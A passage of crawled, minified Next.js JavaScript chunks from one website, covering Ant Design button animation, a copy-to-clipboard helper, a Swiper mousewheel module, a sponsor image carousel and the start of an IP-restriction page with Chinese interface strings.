n=e.replace(/\s+/g,"").replace(/=+$/,"");return!/[^\s0-9a-zA-Z\+/]/.test(n)||!/[^\s0-9a-zA-Z\-_]/.test(n)},fromUint8Array:w,toUint8Array:B,extendString:z,extendUint8Array:D,extendBuiltins:()=>{z(),D()}}},28811:function(e,n,r){function t(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}r.d(n,{Z:function(){return t}})},90116:function(e,n,r){r.d(n,{Z:function(){return i}});var t=r(52587);var o=r(28811),a=r(2937);function i(e){return function(e){if(Array.isArray(e))return(0,t.Z)(e)}(e)||(0,o.Z)(e)||(0,a.Z)(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/8114-045231f70ca7ea53.js
body_size: 5626
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8114],{32637:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(75164),o=0,a={};function i(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=o++,i=t;function c(){(i-=1)<=0?(e(),delete a[n]):a[n]=(0,r.Z)(c)}return a[n]=(0,r.Z)(c),n}i.cancel=function(e){void 0!==e&&(r.Z.cancel(a[e]),delete a[e])},i.ids=a},96159:function(e,t,n){"use strict";n.d(t,{l$:function(){return o},wm:function(){return a},Tm:function(){return i}});var r=n(67294),o=r.isValidElement;function a(e,t,n){return o(e)?r.cloneElement(e,"function"===typeof n?n(e.props||{}):n):t}function i(e,t){return a(e,e,t)}},93355:function(e,t,n){"use strict";n.d(t,{b:function(){return r},a:function(){return o}});var r=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t},o=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t}},97202:function(e,t,n){"use strict";n.d(t,{Z:function(){return b}});var r,o=n(15671),a=n(43144),i=n(97326),c=n(60136),l=n(29388),u=n(67294),s=n(44958),f=n(42550),p=n(32637),d=n(59844),m=n(96159);function y(e){return!e||null===e.offsetParent||e.hidden}function v(e){var t=(e||"").match(/rgba?\((\d*), (\d*), (\d*)(, [\d.]*)?\)/);return!(t&&t[1]&&t[2]&&t[3])||!(t[1]===t[2]&&t[2]===t[3])}var b=function(e){(0,c.Z)(n,e);var t=(0,l.Z)(n);function n(){var e;return(0,o.Z)(this,n),(e=t.apply(this,arguments)).containerRef=u.createRef(),e.animationStart=!1,e.destroyed=!1,e.onClick=function(t,n){var o,a;if(!(!t||y(t)||t.className.indexOf("-leave")>=0)){var c=e.props.insertExtraNode;e.extraNode=document.createElement("div");var l=(0,i.Z)(e).extraNode,u=e.context.getPrefixCls;l.className="".concat(u(""),"-click-animating-node");var f=e.getAttributeName();if(t.setAttribute(f,"true"),n&&"#ffffff"!==n&&"rgb(255, 255, 255)"!==n&&v(n)&&!/rgba\((?:\d*, ){3}0\)/.test(n)&&"transparent"!==n){l.style.borderColor=n;var p=(null===(o=t.getRootNode)||void 0===o?void 0:o.call(t))||t.ownerDocument,d=p instanceof Document?p.body:null!==(a=p.firstChild)&&void 0!==a?a:p;r=(0,s.h)("\n      [".concat(u(""),"-click-animating-without-extra-node='true']::after, .").concat(u(""),"-click-animating-node {\n        --antd-wave-shadow-color: ").concat(n,";\n      }"),"antd-wave",{csp:e.csp,attachTo:d})}c&&t.appendChild(l),["transition","animation"].forEach((function(n){t.addEventListener("".concat(n,"start"),e.onTransitionStart),t.addEventListener("".concat(n,"end"),e.onTransitionEnd)}))}},e.onTransitionStart=function(t){if(!e.destroyed){var n=e.containerRef.current;t&&t.target===n&&!e.animationStart&&e.resetEffect(n)}},e.onTransitionEnd=function(t){t&&"fadeEffect"===t.animationName&&e.resetEffect(t.target)},e.bindAnimationEvent=function(t){if(t&&t.getAttribute&&!t.getAttribute("disabled")&&!(t.className.indexOf("disabled")>=0)){var n=function(n){if("INPUT"!==n.target.tagName&&!y(n.target)){e.resetEffect(t);var r=getComputedStyle(t).getPropertyValue("border-top-color")||getComputedStyle(t).getPropertyValue("border-color")||getComputedStyle(t).getPropertyValue("background-color");e.clickWaveTimeoutId=window.setTimeout((function(){return e.onClick(t,r)}),0),p.Z.cancel(e.animationStartId),e.animationStart=!0,e.animationStartId=(0,p.Z)((function(){e.animationStart=!1}),10)}};return t.addEventListener("click",n,!0),{cancel:function(){t.removeEventListener("click",n,!0)}}}},e.renderWave=function(t){var n=t.csp,r=e.props.children;if(e.csp=n,!u.isValidElement(r))return r;var o=e.containerRef;return(0,f.Yr)(r)&&(o=(0,f.sQ)(r.ref,e.containerRef)),(0,m.Tm)(r,{ref:o})},e}return(0,a.Z)(n,[{key:"componentDidMount",value:function(){var e=this.containerRef.current;e&&1===e.nodeType&&(this.instance=this.bindAnimationEvent(e))}},{key:"componentWillUnmount",value:function(){this.instance&&this.instance.cancel(),this.clickWaveTimeoutId&&clearTimeout(this.clickWaveTimeoutId),this.destroyed=!0}},{key:"getAttributeName",value:function(){var e=this.context.getPrefixCls,t=this.props.insertExtraNode;return"".concat(e(""),t?"-click-animating":"-click-animating-without-extra-node")}},{key:"resetEffect",value:function(e){var t=this;if(e&&e!==this.extraNode&&e instanceof Element){var n=this.props.insertExtraNode,o=this.getAttributeName();e.setAttribute(o,"false"),r&&(r.innerHTML=""),n&&this.extraNode&&e.contains(this.extraNode)&&e.removeChild(this.extraNode),["transition","animation"].forEach((function(n){e.removeEventListener("".concat(n,"start"),t.onTransitionStart),e.removeEventListener("".concat(n,"end"),t.onTransitionEnd)}))}}},{key:"render",value:function(){return u.createElement(d.C,null,this.renderWave)}}]),n}(u.Component);b.contextType=d.E_},8613:function(e,t,n){"use strict";n.d(t,{n:function(){return j},Z:function(){return R}});var r=n(87462),o=n(4942),a=n(97685),i=n(71002),c=n(67294),l=n(94184),u=n.n(l),s=n(98423),f=n(59844),p=n(15671),d=function e(t){return(0,p.Z)(this,e),new Error("unreachable case: ".concat(JSON.stringify(t)))},m=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},y=function(e){return c.createElement(f.C,null,(function(t){var n,a=t.getPrefixCls,i=t.direction,l=e.prefixCls,s=e.size,f=e.className,p=m(e,["prefixCls","size","className"]),y=a("btn-group",l),v="";switch(s){case"large":v="lg";break;case"small":v="sm";break;case"middle":case void 0:break;default:console.warn(new d(s))}var b=u()(y,(n={},(0,o.Z)(n,"".concat(y,"-").concat(v),v),(0,o.Z)(n,"".concat(y,"-rtl"),"rtl"===i),n),f);return c.createElement("div",(0,r.Z)({},p,{className:b}))}))},v=n(97202),b=n(93355),g=n(21687),h=n(97647),C=n(93481),E=n(50888),w=function(){return{width:0,opacity:0,transform:"scale(0)"}},x=function(e){return{width:e.scrollWidth,opacity:1,transform:"scale(1)"}},O=function(e){var t=e.prefixCls,n=!!e.loading;return e.existIcon?c.createElement("span",{className:"".concat(t,"-loading-icon")},c.createElement(E.Z,null)):c.createElement(C.Z,{visible:n,motionName:"".concat(t,"-loading-icon-motion"),removeOnLeave:!0,onAppearStart:w,onAppearActive:x,onEnterStart:w,onEnterActive:x,onLeaveStart:x,onLeaveActive:w},(function(e,n){var r=e.className,o=e.style;return c.createElement("span",{className:"".concat(t,"-loading-icon"),style:o,ref:n},c.createElement(E.Z,{className:r}))}))},k=n(96159),Z=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},N=/^[\u4e00-\u9fa5]{2}$/,S=N.test.bind(N);function P(e){return"text"===e||"link"===e}function T(e,t){if(null!=e){var n,r=t?" ":"";return"string"!==typeof e&&"number"!==typeof e&&"string"===typeof e.type&&S(e.props.children)?(0,k.Tm)(e,{children:e.props.children.split("").join(r)}):"string"===typeof e?S(e)?c.createElement("span",null,e.split("").join(r)):c.createElement("span",null,e):(n=e,c.isValidElement(n)&&n.type===c.Fragment?c.createElement("span",null,e):e)}}(0,b.b)("default","primary","ghost","dashed","link","text"),(0,b.b)("circle","round"),(0,b.b)("submit","button","reset");function j(e){return"danger"===e?{danger:!0}:{type:e}}var A=function(e,t){var n,l,p=e.loading,d=void 0!==p&&p,m=e.prefixCls,y=e.type,b=e.danger,C=e.shape,E=e.size,w=e.className,x=e.children,k=e.icon,N=e.ghost,j=void 0!==N&&N,A=e.block,D=void 0!==A&&A,R=e.htmlType,_=void 0===R?"button":R,I=Z(e,["loading","prefixCls","type","danger","shape","size","className","children","icon","ghost","block","htmlType"]),L=c.useContext(h.Z),U=c.useState(!!d),W=(0,a.Z)(U,2),V=W[0],z=W[1],B=c.useState(!1),M=(0,a.Z)(B,2),$=M[0],F=M[1],G=c.useContext(f.E_),H=G.getPrefixCls,J=G.autoInsertSpaceInButton,Q=G.direction,X=t||c.createRef(),Y=c.useRef(),q=function(){return 1===c.Children.count(x)&&!k&&!P(y)};l="object"===(0,i.Z)(d)&&d.delay?d.delay||!0:!!d,c.useEffect((function(){clearTimeout(Y.current),"number"===typeof l?Y.current=window.setTimeout((function(){z(l)}),l):z(l)}),[l]),c.useEffect((function(){if(X&&X.current&&!1!==J){var e=X.current.textContent;q()&&S(e)?$||F(!0):$&&F(!1)}}),[X]);var K=function(t){var n,r=e.onClick,o=e.disabled;V||o?t.preventDefault():null===(n=r)||void 0===n||n(t)};(0,g.Z)(!("string"===typeof k&&k.length>2),"Button","`icon` is using ReactNode instead of string naming in v4. Please check `".concat(k,"` at https://ant.design/components/icon")),(0,g.Z)(!(j&&P(y)),"Button","`link` or `text` button can't be a `ghost` button.");var ee=H("btn",m),te=!1!==J,ne="";switch(E||L){case"large":ne="lg";break;case"small":ne="sm"}var re=V?"loading":k,oe=u()(ee,(n={},(0,o.Z)(n,"".concat(ee,"-").concat(y),y),(0,o.Z)(n,"".concat(ee,"-").concat(C),C),(0,o.Z)(n,"".concat(ee,"-").concat(ne),ne),(0,o.Z)(n,"".concat(ee,"-icon-only"),!x&&0!==x&&!!re),(0,o.Z)(n,"".concat(ee,"-background-ghost"),j&&!P(y)),(0,o.Z)(n,"".concat(ee,"-loading"),V),(0,o.Z)(n,"".concat(ee,"-two-chinese-chars"),$&&te),(0,o.Z)(n,"".concat(ee,"-block"),D),(0,o.Z)(n,"".concat(ee,"-dangerous"),!!b),(0,o.Z)(n,"".concat(ee,"-rtl"),"rtl"===Q),n),w),ae=k&&!V?k:c.createElement(O,{existIcon:!!k,prefixCls:ee,loading:!!V}),ie=x||0===x?function(e,t){var n=!1,r=[];return c.Children.forEach(e,(function(e){var t=(0,i.Z)(e),o="string"===t||"number"===t;if(n&&o){var a=r.length-1,c=r[a];r[a]="".concat(c).concat(e)}else r.push(e);n=o})),c.Children.map(r,(function(e){return T(e,t)}))}(x,q()&&te):null,ce=(0,s.Z)(I,["navigate"]);if(void 0!==ce.href)return c.createElement("a",(0,r.Z)({},ce,{className:oe,onClick:K,ref:X}),ae,ie);var le=c.createElement("button",(0,r.Z)({},I,{type:_,className:oe,onClick:K,ref:X}),ae,ie);return P(y)?le:c.createElement(v.Z,null,le)},D=c.forwardRef(A);D.displayName="Button",D.Group=y,D.__ANT_BUTTON=!0;var R=D},71577:function(e,t,n){"use strict";var r=n(8613);t.Z=r.Z},20640:function(e,t,n){"use strict";var r=n(11742),o={"text/plain":"Text","text/html":"Url",default:"Text"};e.exports=function(e,t){var n,a,i,c,l,u,s=!1;t||(t={}),n=t.debug||!1;try{if(i=r(),c=document.createRange(),l=document.getSelection(),(u=document.createElement("span")).textContent=e,u.style.all="unset",u.style.position="fixed",u.style.top=0,u.style.clip="rect(0, 0, 0, 0)",u.style.whiteSpace="pre",u.style.webkitUserSelect="text",u.style.MozUserSelect="text",u.style.msUserSelect="text",u.style.userSelect="text",u.addEventListener("copy",(function(r){if(r.stopPropagation(),t.format)if(r.preventDefault(),"undefined"===typeof r.clipboardData){n&&console.warn("unable to use e.clipboardData"),n&&console.warn("trying IE specific stuff"),window.clipboardData.clearData();var a=o[t.format]||o.default;window.clipboardData.setData(a,e)}else r.clipboardData.clearData(),r.clipboardData.setData(t.format,e);t.onCopy&&(r.preventDefault(),t.onCopy(r.clipboardData))})),document.body.appendChild(u),c.selectNodeContents(u),l.addRange(c),!document.execCommand("copy"))throw new Error("copy command was unsuccessful");s=!0}catch(f){n&&console.error("unable to copy using execCommand: ",f),n&&console.warn("trying IE specific stuff");try{window.clipboardData.setData(t.format||"text",e),t.onCopy&&t.onCopy(window.clipboardData),s=!0}catch(f){n&&console.error("unable to copy using clipboardData: ",f),n&&console.error("falling back to prompt"),a=function(e){var t=(/mac os x/i.test(navigator.userAgent)?"\u2318":"Ctrl")+"+C";return e.replace(/#{\s*key\s*}/g,t)}("message"in t?t.message:"Copy to clipboard: #{key}, Enter"),window.prompt(a,e)}}finally{l&&("function"==typeof l.removeRange?l.removeRange(c):l.removeAllRanges()),u&&document.body.removeChild(u),i()}return s}},1469:function(e){var t=Array.isArray;e.exports=t},74300:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CopyToClipboard=void 0;var r=a(n(67294)),o=a(n(20640));function a(e){return e&&e.__esModule?e:{default:e}}function i(e){return i="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i(e)}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function f(e,t){return!t||"object"!==i(t)&&"function"!==typeof t?d(e):t}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(e,t){return m=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},m(e,t)}function y(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var v=function(e){function t(){var e,n;u(this,t);for(var a=arguments.length,i=new Array(a),c=0;c<a;c++)i[c]=arguments[c];return y(d(n=f(this,(e=p(t)).call.apply(e,[this].concat(i)))),"onClick",(function(e){var t=n.props,a=t.text,i=t.onCopy,c=t.children,l=t.options,u=r.default.Children.only(c),s=(0,o.default)(a,l);i&&i(a,s),u&&u.props&&"function"===typeof u.props.onClick&&u.props.onClick(e)})),n}var n,a,i;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&m(e,t)}(t,e),n=t,a=[{key:"render",value:function(){var e=this.props,t=(e.text,e.onCopy,e.options,e.children),n=l(e,["text","onCopy","options","children"]),o=r.default.Children.only(t);return r.default.cloneElement(o,function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(n,!0).forEach((function(t){y(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(n).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},n,{onClick:this.onClick}))}}],a&&s(n.prototype,a),i&&s(n,i),t}(r.default.PureComponent);t.CopyToClipboard=v,y(v,"defaultProps",{onCopy:void 0,options:void 0})},74855:function(e,t,n){"use strict";var r=n(74300).CopyToClipboard;r.CopyToClipboard=r,e.exports=r},11742:function(e){e.exports=function(){var e=document.getSelection();if(!e.rangeCount)return function(){};for(var t=document.activeElement,n=[],r=0;r<e.rangeCount;r++)n.push(e.getRangeAt(r));switch(t.tagName.toUpperCase()){case"INPUT":case"TEXTAREA":t.blur();break;default:t=null}return e.removeAllRanges(),function(){"Caret"===e.type&&e.removeAllRanges(),e.rangeCount||n.forEach((function(t){e.addRange(t)})),t&&t.focus()}}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/9773-251f0e9899e613b9.js
body_size: 2925
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9773],{60261:function(e,t,n){"use strict";var a;n.d(t,{Q:function(){return a}}),function(e){e[e.Enable=0]="Enable",e[e.Disavle=1]="Disavle"}(a||(a={}))},39773:function(e,t,n){"use strict";var a=n(59499),s=n(67294),l=n(27929),r=n(69447),i=n(24002),o=n(30172),u=n(24224),d=n(95186),m=n(36359),h=n(46670),p=n(61833),c=n(60261),v=n(83827),f=n.n(v),w=(n(53481),n(72139),n(8026)),g=n(85893);function b(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}o.Z.use([u.Z,d.Z]),t.Z=(0,p.q)(h.Pi)((function(e){var t,n,o,u=e.className,d=e.style,h=(0,s.useState)({id:0,sponsoredPageName:"",sponsoredUrl:[],isDelete:0,status:c.Q.Disavle,createdAt:"",updatedAt:"",createdBy:"",updatedBy:""}),p=h[0],v=h[1];return(0,s.useEffect)((function(){var e;null!==m.Z&&void 0!==m.Z&&null!==(e=m.Z.sponsorList)&&void 0!==e&&e.length||null===m.Z||void 0===m.Z||m.Z.initSponsorImgs()}),[]),(0,s.useEffect)((function(){var e;null!==m.Z&&void 0!==m.Z&&null!==(e=m.Z.sponsorList)&&void 0!==e&&e.length&&(null===m.Z||void 0===m.Z||m.Z.sponsorList.forEach((function(e){15===e.id&&v(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?b(Object(n),!0).forEach((function(t){(0,a.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):b(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e))})))}),[null===m.Z||void 0===m.Z?void 0:m.Z.sponsorList]),p.status===c.Q.Enable&&null!==(t=p.sponsoredUrl)&&void 0!==t&&t.length?(0,g.jsxs)("div",{className:(0,w.z)(f().sponsorSwiper,u),style:d,children:[(0,g.jsx)(r.t,{slidesPerView:1,observer:!0,observeParents:!0,observeSlideChildren:!0,navigation:{prevEl:".other-swiper-button-prev",nextEl:".other-swiper-button-next"},pagination:{el:".other-swiper-pagination",clickable:!0},children:null===p||void 0===p||null===(n=p.sponsoredUrl)||void 0===n?void 0:n.map((function(e){return(0,g.jsx)(i.o,{children:(0,g.jsx)(l.Z,{src:e.url,width:e.width/2,height:e.height/2,className:f().slideItemImg})},"other_".concat(e.sort))}))}),(null===p||void 0===p||null===(o=p.sponsoredUrl)||void 0===o?void 0:o.length)>1?(0,g.jsxs)(s.Fragment,{children:[(0,g.jsx)("div",{className:"other-swiper-button-prev"}),(0,g.jsx)("div",{className:"other-swiper-button-next"}),(0,g.jsx)("div",{className:"other-swiper-pagination"})]}):null]}):null}))},83827:function(e){e.exports={sponsorSwiper:"dFs7BxIx_UsuSiAMi2kqRQ__"}},72139:function(){},53481:function(){},24224:function(e,t,n){"use strict";var a=n(6156),s=n(38557),l=n(28262);var r={lastScrollTime:(0,l.zO)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return(0,a.Jj)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=(0,a.Me)(),t="onwheel",n=t in e;if(!n){var s=e.createElement("div");s.setAttribute(t,"return;"),n="function"===typeof s.onwheel}return!n&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(n=e.implementation.hasFeature("Events.wheel","3.0")),n}()?"wheel":"mousewheel"},normalize:function(e){var t=0,n=0,a=0,s=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),a=10*t,s=10*n,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(a=e.deltaX),e.shiftKey&&!a&&(a=s,s=0),(a||s)&&e.deltaMode&&(1===e.deltaMode?(a*=40,s*=40):(a*=800,s*=800)),a&&!t&&(t=a<1?-1:1),s&&!n&&(n=s<1?-1:1),{spinX:t,spinY:n,pixelX:a,pixelY:s}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,n=this;if(n.enabled){var a=n.params.mousewheel;n.params.cssMode&&t.preventDefault();var i=n.$el;if("container"!==n.params.mousewheel.eventsTarget&&(i=(0,s.Z)(n.params.mousewheel.eventsTarget)),!n.mouseEntered&&!i[0].contains(t.target)&&!a.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var o=0,u=n.rtlTranslate?-1:1,d=r.normalize(t);if(a.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(d.pixelX)>Math.abs(d.pixelY)))return!0;o=-d.pixelX*u}else{if(!(Math.abs(d.pixelY)>Math.abs(d.pixelX)))return!0;o=-d.pixelY}else o=Math.abs(d.pixelX)>Math.abs(d.pixelY)?-d.pixelX*u:-d.pixelY;if(0===o)return!0;a.invert&&(o=-o);var m=n.getTranslate()+o*a.sensitivity;if(m>=n.minTranslate()&&(m=n.minTranslate()),m<=n.maxTranslate()&&(m=n.maxTranslate()),(!!n.params.loop||!(m===n.minTranslate()||m===n.maxTranslate()))&&n.params.nested&&t.stopPropagation(),n.params.freeMode){var h={time:(0,l.zO)(),delta:Math.abs(o),direction:Math.sign(o)},p=n.mousewheel.lastEventBeforeSnap,c=p&&h.time<p.time+500&&h.delta<=p.delta&&h.direction===p.direction;if(!c){n.mousewheel.lastEventBeforeSnap=void 0,n.params.loop&&n.loopFix();var v=n.getTranslate()+o*a.sensitivity,f=n.isBeginning,w=n.isEnd;if(v>=n.minTranslate()&&(v=n.minTranslate()),v<=n.maxTranslate()&&(v=n.maxTranslate()),n.setTransition(0),n.setTranslate(v),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!f&&n.isBeginning||!w&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky){clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=void 0;var g=n.mousewheel.recentWheelEvents;g.length>=15&&g.shift();var b=g.length?g[g.length-1]:void 0,E=g[0];if(g.push(h),b&&(h.delta>b.delta||h.direction!==b.direction))g.splice(0);else if(g.length>=15&&h.time-E.time<500&&E.delta-h.delta>=1&&h.delta<=6){var x=o>0?.8:.2;n.mousewheel.lastEventBeforeSnap=h,g.splice(0),n.mousewheel.timeout=(0,l.Y3)((function(){n.slideToClosest(n.params.speed,!0,void 0,x)}),0)}n.mousewheel.timeout||(n.mousewheel.timeout=(0,l.Y3)((function(){n.mousewheel.lastEventBeforeSnap=h,g.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)}),500))}if(c||n.emit("scroll",t),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),v===n.minTranslate()||v===n.maxTranslate())return!0}}else{var T={time:(0,l.zO)(),delta:Math.abs(o),direction:Math.sign(o),raw:e},S=n.mousewheel.recentWheelEvents;S.length>=2&&S.shift();var O=S.length?S[S.length-1]:void 0;if(S.push(T),O?(T.direction!==O.direction||T.delta>O.delta||T.time>O.time+150)&&n.mousewheel.animateSlider(T):n.mousewheel.animateSlider(T),n.mousewheel.releaseScroll(T))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=this,n=(0,a.Jj)();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&(0,l.zO)()-t.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(e.delta>=6&&(0,l.zO)()-t.mousewheel.lastScrollTime<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new n.Date).getTime(),!1)))},releaseScroll:function(e){var t=this,n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return!0;return!1},enable:function(){var e=this,t=r.event();if(e.params.cssMode)return e.wrapperEl.removeEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(e.mousewheel.enabled)return!1;var n=e.$el;return"container"!==e.params.mousewheel.eventsTarget&&(n=(0,s.Z)(e.params.mousewheel.eventsTarget)),n.on("mouseenter",e.mousewheel.handleMouseEnter),n.on("mouseleave",e.mousewheel.handleMouseLeave),n.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0,!0},disable:function(){var e=this,t=r.event();if(e.params.cssMode)return e.wrapperEl.addEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(!e.mousewheel.enabled)return!1;var n=e.$el;return"container"!==e.params.mousewheel.eventsTarget&&(n=(0,s.Z)(e.params.mousewheel.eventsTarget)),n.off(t,e.mousewheel.handle),e.mousewheel.enabled=!1,!0}};t.Z={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){(0,l.cR)(this,{mousewheel:{enabled:!1,lastScrollTime:(0,l.zO)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:r.enable,disable:r.disable,handle:r.handle,handleMouseEnter:r.handleMouseEnter,handleMouseLeave:r.handleMouseLeave,animateSlider:r.animateSlider,releaseScroll:r.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/pages/other/restrictionIp-4a81ac047363d896.js
body_size: 10444
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5710],{36359:function(n,t,i){"use strict";var A,s,e,a=i(12831),c=i(92777),o=i(71218),r=i(68949),u=i(16536),B=i(12875),g=(A=function n(){(0,c.Z)(this,n),(0,a.Z)(this,"sponsorList",s,this),(0,a.Z)(this,"initSponsorImgs",e,this),(0,r.rC)(this)},s=(0,o.Z)(A.prototype,"sponsorList",[r.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),e=(0,o.Z)(A.prototype,"initSponsorImgs",[r.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var n=this;return function(){return new Promise((function(t,i){try{(0,B.A)().then((function(i){null!==i&&void 0!==i&&i.length&&(0,r.z)((function(){n.sponsorList=i})),t(i)})).catch((function(n){i(n)}))}catch(A){u.ZP.error((null===A||void 0===A?void 0:A.message)||"\u521d\u59cb\u5316\u8d5e\u52a9\u914d\u7f6e\u6570\u636e\u5931\u8d25"),i(A)}}))}}}),A);t.Z=new g},12875:function(n,t,i){"use strict";i.d(t,{A:function(){return s}});var A=i(15186);function s(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return(0,A.v_)("/act/api/v1/advertising/queryWebSponsoredImage",{body:JSON.stringify(n),timeout:t})}},50447:function(n,t,i){"use strict";i.d(t,{I2:function(){return s},ZE:function(){return e},Yp:function(){return a},Sy:function(){return c}});var A=i(1585),s={maintenance:{zh:"\u7cfb\u7edf\u7ef4\u62a4",en:"SYSTEM 